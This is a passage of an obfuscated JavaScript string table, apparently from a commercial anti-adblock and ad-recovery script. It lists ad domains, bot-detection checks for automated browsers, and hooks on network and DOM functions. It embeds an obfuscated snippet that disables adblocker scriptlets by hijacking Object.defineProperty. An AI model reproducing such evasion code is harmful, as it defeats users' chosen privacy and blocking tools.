omebook.de','getVersion','af8d5326','repeat|stretch|round','adroll.com','<\x27inset-block-start\x27>','features','requestAnimationFrame','findAll','marker-start','none|auto','Analytics.event(','isArray','cef','ApplePayError','pseudo','cmVzZXJ2ZWQyT3V0cHV0','Layer','AddMatchOnce','<bg-position>#','window.top.apstag.runtime.callCqWrapper','visible|hidden|collapse','Active\x20auto\x20recovery:\x20index\x20','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','auto|text|none|contain|all','No\x20element\x20indexed\x20by\x20','onorientationchange','Element_tagName','show|hide','basename','static.criteo.net','<number>|<percentage>|none','Url\x20or\x20Function\x20is\x20expected','recoverAds','gpt-adshield','/static/topics/topics_frame.html','[INVENTORY]\x20found\x20visible\x20','nullable','adthrive','richaudience.com','HTMLImageElement_attributionSrc','adnxs.com','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','cnlwYQ==','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','rubiconproject.com','67289882pznBmZ','ops','bliink.io','values','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','[normal|small-caps]','file','onParseError','is_brave','Comma','style','limit_memory_filter','decode','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','protocol','<number>|<dimension>|<ident>|<ratio>','powerad.ai','adSlot','https://s.teag.ad-shield.io/2/857374/analytics.js','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','XMLHttpRequest_open','shouldHookDomContentLoadedLateListeners','elapsed_time_ms',')-token','tagName','condition','electron','allowInterstitial','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<angle-percentage>{1,2}','onmessage','advertisement__label','scaleY(\x20[<number>|<percentage>]\x20)','none|all|[digits\x20<integer>?]','checkStructure','captureEvents','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','query','decodeId','SupportsDeclaration','Wrong\x20value\x20`','__as_new_xhr_data','fromSetString','/cdn/adx/open/integration.html','text-ads','HTMLSourceElement_src','c204ZmtocndhOTR5MGV1cGoybnEx','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','original','matchAll','/cou/api_reco.php','fill|contain|cover|none|scale-down','__driver_unwrapped','osano.com','option\x20expires\x20is\x20invalid','crwdcntrl.net','hypot(\x20<calc-sum>#\x20)','api.adiostech.com','onclick','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','scope','normal|<feature-tag-value>#','once','webkitPersistentStorage','advertisement','layer(','ms,\x20fetchElapsed:\x20','addEventListener','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Response_url','lvh','_selenium','<\x27margin-inline\x27>','Nth','.end','/getconfig/sodar','blocking_acceptable_ads','mimeTypesConsistent','botKind','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','webdriver','scanSpaces','amazon-adsystem.com','appendData','edgios','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','/cgi-bin/PelicanC.dll','slice','pub.network','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','enter','sqrt(\x20<calc-sum>\x20)','prependList','defineProperties','Unexpected\x20combinator','action','\x20or\x20hex\x20digit','safari/firefox\x20iframe\x20timeout','padding-left','fastclick.net','referrerPolicy','auto|after','cachedAt','cqw','manchesterworld.uk','_ignoreInvalidMapping','flat','adshieldMaxRTT','getNode','purpose','<image>|none','normal|[fill||stroke||markers]','silent','is_limited_ads','devicePixelRatio','logicieleducatif.fr','scrollX','yieldlove-ad-serving.net','<ns-prefix>?\x20<ident-token>','privacy-center.org','break-walk','offset','kind','[diagonal-fractions|stacked-fractions]','auto|<svg-length>','<\x27min-width\x27>','<pseudo-element-selector>\x20<pseudo-class-selector>*','<box>|margin-box','Element_classList','ads','skimresources.com','inventory_id','hostage','createDescriptor','googletagservices.com','Property','max-height','numeric-only|allow-keywords','reserved1Output','api.assertcom.de','servenobid.com','Element_innerHTML','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','$chrome_asyncScriptInfo','tagNameFilter','/widgets.html','aW5wdXQ=','script_version','_isTcfNeeded','peek','concat','smilewanted.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','getArg','last','fetchLater','gigacalculator.com','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','https://pagead2.googlesyndication.com/gampad/ads','auto|none|scrollbar|-ms-autohiding-scrollbar','clientHeight','https://consent.cesoirtv.com','__isProxy','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','ay.delivery','errorTrace','connectid.analytics.yahoo.com','compareByOriginalPositionsNoSource','collect','interstitial','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','Unknown\x20at-rule\x20descriptor','drag|no-drag','target=\x22_top\x22','HTMLAnchorElement_port','setImmediate','HTMLAnchorElement_hostname','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','msie','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','window.Notification\x20is\x20undefined','origin','device-cmyk(\x20<number>#{4}\x20)','bydata.com','function','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','false|true','performance_gpt_ad_rendered','<complex-selector>#','getConfig','isElementVisibilityHidden','innovid.com','orientation','<ident>\x20[\x27.\x27\x20<ident>]*','6d29821e','ReadableStream','encodeId','none|<shadow-t>#','none|<image>|<mask-source>','width\x20not\x20set\x20properly','shouldNegotiateAds','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','snigel-','safe','auto|<custom-ident>','level','excludeHosts','toString','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','application/json','can\x27t\x20access\x20user-agent','[<line-names>|<name-repeat>]+','directives','htlad-',',\x20width:\x20','normal|italic|oblique\x20<angle>?','window.top._df.t','<bg-size>#','declaration','url-token','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','supports','geoedge.be','raider.io','thebrighttag.com','Date.now','requestIdleCallback\x20not\x20exists','http://127.0.0.1','Identifier\x20is\x20expected','isAdblockUser','_asClickListeners','stroke','data-owner','/prebid.js','HTMLVideoElement_poster','insertBefore','JlhEX1FPaE1ybHRwUjFjNHpHClk=','api.ootoo.co.kr','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','geb','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','Brian\x20Paul','[above|below|right|left]?\x20<length>?\x20<image>?','gecko/','supplierId','auto|never|always|<absolute-size>|<length>','auto|<length>','adlib','addMapping','<!--','sizes','child-0','Unsupported\x20version:\x20','slimerjs','<keyframes-name>','toStringTag','/filter-fingerprint','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','merequartz.com','substr','ad-','onmousedown','isSafari','<\x27align-self\x27>|anchor-center','\x20iterations','gptFetchSlots','gpt-vuukle','adkernel.com','d2VneWpwenV4MzhxMmE5dm1pZm90','a-mo.net','Profile\x20is\x20null\x20or\x20undefined','/report','document.documentElement.clientWidth,\x20clientHeight','mediatradecraft.com','dataset','20030107','<empty\x20string>','w\x20=\x20window.parent;','document\x20-\x20link\x20element','sign(\x20<calc-sum>\x20)','isSleipnir','div#contents\x20>\x20span#ads','originalUrl','lookupTypeNonSC','connectad.io','documentElementKeys','vmax','addProperty_','\x20is\x20not\x20a\x20constructor\x20or\x20null','cmVzZXJ2ZWQx','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','Google','none|forwards|backwards|both','content_ad','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','PerformanceEntry','<line-style>{1,4}','isPropagationStopped','cfdc6c77','sdk','no-cache','https://fb.html-load.com','margin-bottom','findLast','protect','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','ivt','<\x27top\x27>{1,4}','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','\x0a--','transferSize','Document_getElementById','element-tagName','char\x20must\x20be\x20length\x201','sources','HTMLElement_title','include','navigator.productSub\x20is\x20undefined','alert','px-cloud.net','bottom','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','checkPropertyName','item\x20doesn\x27t\x20belong\x20to\x20list','<\x27flex-shrink\x27>','element\x20out\x20of\x20viewable\x20window','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','insert','adUnits','domcontentloaded','contains','positions','https://fastlane.rubiconproject.com/a/api/fastlane.json','__replaced','none|vertical-to-horizontal','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','setInterval','<angle>','ima://','Terminate\x20-\x20not\x20apply','groups','HTMLIFrameElement','skip','https://prebid.cootlogix.com/prebid/multi/','Blocked\x20interstial\x20slot\x20define:','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','computeSourceURL','Document_querySelectorAll','ds.uncn.jp','checkAtruleDescriptorName','advertisement-holder','cdn.flashtalking.com','write','XMLHttpRequest_response','JSON_stringify','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','adv-space','<div\x20class=\x22','[shorter|longer|increasing|decreasing]\x20hue','issue','gemius.pl','DocumentFragment_getElementById','northantstelegraph.co.uk','done','doubleclick\x5c.net','Invalid\x20protect\x20url\x20prefix:\x20','#adshield','translateY(\x20<length-percentage>\x20)','side_ad','semicolon-token','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','unit','auto|from-font|[under||[left|right]]','Exception\x20occurred\x20in\x20hooked\x20function\x20','Document_referrer','cqmax','normal|<number>|<length>|<percentage>','encodedBodySize','edge','adsrvr.org','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','HTMLMetaElement','attributionsrc=','keepalive','option\x20priority\x20is\x20invalid','reserved1','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','true|false','[auto|block|swap|fallback|optional]','WebKitMediaKeys','HTMLLinkElement_href','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','Css','localeCompare','start|center|end|justify','worldhistory.org','Counter','Window_setTimeout','HTMLScriptElement_src','pbxai.com','urlParse','is_blocking_acceptable_ads','center|start|end|self-start|self-end|flex-start|flex-end','state','gpt-andbeyond','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','[auto|reverse]||<angle>','svh','dable','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','<\x27margin-bottom\x27>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','productSub','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','https://ad-delivery.net/px.gif?ch=1','option\x20sameSite\x20is\x20invalid','<visual-box>||<length\x20[0,∞]>','stickyads','data-bypass-check-transform','mixed|upright|sideways','dump','adtrafficquality.google','isBalanceEdge','gpt-nextmillennium','properties',';\x20Priority=Low','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<color>','toJSON','auto|sRGB|linearRGB','<declaration-value>','add|subtract|intersect|exclude','IFrame','var(','<percentage>','\x22],[class*=\x22','initInventoryFrame','Range_createContextualFragment',',\x20fetch:\x20','requestNonPersonalizedAds','scripts','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','mediaText','pbjsList','`,\x20expected\x20`','log.pinterest.com','-moz-calc(','isNameCharCode','\x0a\x20\x20syntax:\x20','Condition\x20is\x20expected','gpt-firstimpression','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','HTMLMediaElement_src','replaceScriptElementAsync','callback','isParentsDisplayNone','urlRegex','adsinteractive','img_','bmxvYw==','line','insertAdjacentElement','cdn.nidan.d2c.ne.jp','Element_getElementsByClassName','abc','none|railed','mode','attributionSrc','HTMLImageElement','<wq-name>|<ns-prefix>?\x20\x27*\x27','sourceMapURL\x20could\x20not\x20be\x20parsed','callPhantom','Node_textContent','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Node_baseURI','Failed\x20to\x20fetch','__as_rej','https://hbopenbid.pubmatic.com/translator','form','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','stylesheetUrlsToLoadBeforeHooking','start','tan(\x20<calc-sum>\x20)','Comment','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','[<family-name>|<generic-family>]#','start|end|center|justify|distribute|stretch','Identifier\x20is\x20expected\x20but\x20function\x20found','qrscanner.net','/adsid/integrator.js','/dbm/ad','requestBids','running|paused','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','ltr','consumeUntilLeftCurlyBracketOrSemicolon','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','Type','.pages.dev','brainlyads.com','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','/health-check','ad.smaato.net','result','adunit','auto|always|avoid|left|right|recto|verso','(\x5cs|>)','none|[first||[force-end|allow-end]||last]','toArray','-apple-system|BlinkMacSystemFont','Click','isVisibleIframe','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','-->','nhn','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','uidapi.com','about:','parent','normal|<length>','/view','<url>|none','HTMLLinkElement_as','blob:','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','rch','iframe\x20message\x20timeout:\x20','keepOriginalAcceptableAds','tri','rlh','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','_ad',':\x20[left|right|first|blank]','ab43d8d5','aweber.com','ensureInit','rotateY(\x20[<angle>|<zero>]\x20)','x-frame-width','isVisibleDocument','map','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','main_richload','number','<string>','focus/','gpt-nextmillenium','getWriter','rhombusads.com','connection','HTMLScriptElement_attributionSrc','light','aXRoYw==','padding-bottom','XMLHttpRequest_responseType','argument\x20val\x20is\x20invalid','sendBeacon','load','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','yahoo-mail-v1','prependData','tokenStart','<\x27align-items\x27>\x20<\x27justify-items\x27>?','getAdserverTargeting','male|female|neutral','response','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<frequency>|<percentage>','quantumdex.io','DOMParser','fuseplatform.net','/negotiate/v3/iframe?passcode=','placeholder-slot','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','text_ad','Number\x20of\x20function\x20is\x20expected','aborted','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','none|<url>','admanmedia.com','create','unsafe|safe','check','<grid-line>','opacity','rfihub.com','Window_setInterval','_as_prehooked_functions','removeAttribute','setTargetingForGPTAsync','admaru.net','w\x20=\x20window.parent.parent;','gpt_slot_found','none|<custom-ident>+','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','bored_panda_events','jump-start|jump-end|jump-none|jump-both|start|end','sidead','10114335PdcZBm','<media-in-parens>\x20[or\x20<media-in-parens>]+','log','max-age','https://bidder.criteo.com/cdb','add','Terminate\x20-\x20profile\x20not\x20found','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','/media/vpaid-display/iframe.html','replace|add|accumulate','svmax','shouldPageviewOnUrlChange','<url>|<string>','Notification','SyntaxMatchError','Feature','https://static.criteo.net/js/ld/publishertag.prebid.js','frames','hash-token','Expect\x20a\x20number','none|<filter-function-list>|<-ms-filter-function-list>','innerHeight','Identifier\x20or\x20parenthesis\x20is\x20expected','deg','ar-yahoo-v1','url','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','string-api','adblock_circumvent_score','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','[Bot]\x20bot\x20UA\x20detected,\x20ua=','none|chained','raptive','getTargeting','\x20\x20\x20','__as_xhr_processed','setAttributeNS','statusText','createAuctionNonce','rex','<image>|<color>','string','CSSStyleSheet_replaceSync','test/v1ew/failed','exports','option\x20path\x20is\x20invalid','analytics','Element_hasAttribute','ACK','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','return','hotjar.com','as_debug','lvmin','saturate(\x20<number-percentage>\x20)','pub.doubleverify.com','[stretch|repeat|round|space]{1,2}','EventTarget_removeEventListener','invalid\x20protect-id\x20prefix:\x20','mmctsvc.com','hooked_page','<?lit$','Please\x20enter\x20the\x20password','TkduRThhX3kuRmpZTz00dzNdcDc=','forEach','agrvt.com','papi','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','<position>#','cmVzZXJ2ZWQySW5wdXQ=','none|<position>#','normal|[<number>\x20<integer>?]','ContentWindow\x20not\x20found','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','iu_parts','Negotiate\x20sync\x20vital\x20failed:\x20','extra','SyntaxReferenceError','fmget_targets','\x22\x20is\x20a\x20required\x20argument.','flags','disallowEmpty','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','redirected','isChannelConnected','onClickAutoRecovery','\x22\x20is\x20expected','j7p.jp','ADS_FRAME','marker-end','adsinteractive.com','inset?&&<length>{2,4}&&<color>?','onError','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','window.process\x20is','JSON_parse','wdioElectron','idx','sin(\x20<calc-sum>\x20)','backgroundImage','publisher1st.com','<bg-clip>#','Event_stopPropagation','for','getComponents','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','auto|balance','/iu3','Unknown\x20feature\x20','d15kdpgjg3unno.cloudfront.net','ad.360yield-basic.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','googletagmanager.com','navigator.webdriver\x20is\x20undefined','<\x27margin-block-start\x27>','AdShield\x20API','<combinator>?\x20<complex-real-selector>','matrix(\x20<number>#{6}\x20)','addType_','cmVzZXJ2ZWQxT3V0cHV0','https://cmp.computerbild.de','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','outerHTML','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','Unexpected\x20syntax\x20\x27','\x20used\x20broken\x20syntax\x20definition\x20','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','innerWidth','tpc.googlesyndication.com','_top','finally','CanvasCaptureMediaStream','timestamp','htlb.casalemedia.com','__hooked_preframe','dimension-token','PseudoClassSelector','samesite','Operator','closest-side|closest-corner|farthest-side|farthest-corner|sides','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','ladsp.com','imprnt-cnt','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','https://securepubads.g.doubleclick.net/tag/js/gpt.js','media-amazon.com','prompt','[id^=\x22gpt_ad_\x22]','doctype','https://consent.up.welt.de','declarationList','<complex-selector-list>','Element_setHTMLUnsafe','isSamsungBrowser','applyTo','<namespace-prefix>?\x20[<string>|<url>]','pn.ybp.yahoo.com','MessageEvent_origin','smadex.com','[none|<dashed-ident>]#','test','https://prebid.trustedstack.com/rtb/trustedstack','!term','getSizes','ClassSelector','generate','auto|<integer>{1,3}','end','Element_querySelectorAll','rlcdn.com','Unknown\x20node\x20type\x20`','<composite-style>#','adClosed','thread-','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','_skipValidation',':after','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','/negotiate/v3/xhr?passcode=','__prehooked','parseCustomProperty','func','<angle>|<percentage>','none|manual|auto','hasFocus','clickiocdn.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','Blocked\x20prebid\x20request\x20error\x20for\x20','!self','land','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','XMLHttpRequest_send','debug','errA